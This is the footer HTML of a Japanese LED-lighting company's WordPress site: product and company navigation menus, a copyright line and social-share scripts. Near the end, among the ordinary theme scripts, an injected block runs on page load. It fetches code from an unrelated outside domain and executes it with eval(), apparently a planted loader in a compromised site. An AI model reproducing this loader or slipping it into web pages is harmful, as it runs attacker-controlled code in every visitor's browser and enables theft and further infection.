<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>



<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>
